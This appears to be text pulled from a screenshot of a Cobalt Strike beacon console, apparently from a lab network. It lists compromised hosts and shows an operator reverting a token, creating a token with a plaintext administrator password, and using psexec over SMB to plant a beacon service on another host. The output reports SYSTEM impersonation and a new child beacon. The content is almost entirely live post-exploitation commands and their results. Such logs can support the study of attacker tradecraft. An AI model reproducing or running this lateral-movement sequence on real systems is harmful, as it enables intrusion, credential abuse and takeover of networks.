 external internal user computer note pid last
10.10.10.129 10.10.10.130 SYSTEM * B 2080 59s
10.10.10.128 10.10.10.129 SYSTEM * ROOT-PC 4584 14s
192.168.204.134 10.10.10.128 Administrator * A 3308 1s
日志X Beacon 10.10.10.128@3308 X Beacon 10.10.10.129@4584 X
[+] established link to parent beacon: 10.10.10.128
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\administrator qwe123...
[*] Tasked beacon to create a token for .\administrator
beacon> psexec B ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\B\pipe\status_1) on B via Service Control Manager (\\B\ADMIN$\c0feae6.exe)
[+] host called home, sent: 219941 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 2f05bb0 on B
[+] established link to child beacon: 10.10.10.130